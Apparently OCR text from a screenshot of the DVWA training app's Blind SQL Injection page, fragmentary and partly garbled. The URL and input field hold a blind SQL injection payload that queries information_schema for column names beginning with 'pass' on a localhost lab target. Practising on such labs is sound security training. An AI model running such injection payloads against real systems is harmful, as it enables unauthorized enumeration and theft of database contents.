 localhost/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+(SELECT+column_name+FROM+information_schema.columns+WHERE+table_schema%3Ddatabase()+AND+table_name
rrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection (Blind)
User ID: MIT 3,1) LIKE 'pass%'# Submit
User ID is MISSING from the database.